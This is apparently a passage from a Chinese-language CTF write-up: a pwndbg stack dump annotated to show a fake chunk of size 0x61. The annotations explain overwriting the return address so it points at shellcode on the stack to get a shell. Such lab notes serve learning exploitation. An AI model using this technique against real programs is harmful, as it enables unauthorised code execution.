 pwndbg> stack20
Undefined command: "stack20".  Try "help".
pwndbg> stack 20
00:0000│ rbp rsp 0x7fffa7435470 —▸ 0x7fffa7435490 —▸ 0x7fffa74354e0 —▸ 0x7fffa7435540 —▸ 0x7fffa7435560 ◂— ...
01:0008│+008     0x7fffa7435478 —▸ 0x400a0b ◂— jmp 0x400a25
02:0010│+010     0x7fffa7435480 ◂— 0
03:0018│+018     0x7fffa7435488 ◂— 0x270cb4168
04:0020│+020     0x7fffa7435490 —▸ 0x7fffa74354e0 —▸ 0x7fffa7435540 —▸ 0x7fffa7435560 —▸ 0x400b60 ◂— ...
05:0028│+028     0x7fffa7435498 —▸ 0x400a8c ◂— leave
06:0030│+030     0x7fffa74354a0 ◂— 0
该fake_chunk的总大小为0x61，
07:0038│+038     0x7fffa74354a8 ◂— 0x61 /* 'a' */
所以我们是可以修改返回地址的。
08:0040│ r8      0x7fffa74354b0 ◂— 0 这是写入shellcode开头的地址
09:0048│+048     0x7fffa74354b8 ◂— 0x6161616161616161 ('aaaaaaaa')
直接修改返回地址为该栈地址，返回后直接执行shellcode，这样就可以getshell
... ↓            3 skipped
0d:0068│+068     0x7fffa74354d8 —▸ 0x7fffa74354b0 ◂— 0
0e:0070│+070     0x7fffa74354e0 —▸ 0x7fffa7435540 —▸ 0x7fffa7435560 —▸ 0x400b60 ◂— push r15
0f:0078│+078     0x7fffa74354e8 —▸ 0x400b34 ◂— leave
10:0080│+080     0x7fffa74354f0 —▸ 0x7f3a70a878e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
11:0088│+088     0x7fffa74354f8 —▸ 0x7f3a70cb0700 ◂— 0x7f3a70cb0700
12:0090│+090     0x7fffa7435500 ◂— 0x30 /* '0' */
13:0098│+098     0x7fffa7435508 ◂— 0x30 /* '0' */
pwndbg>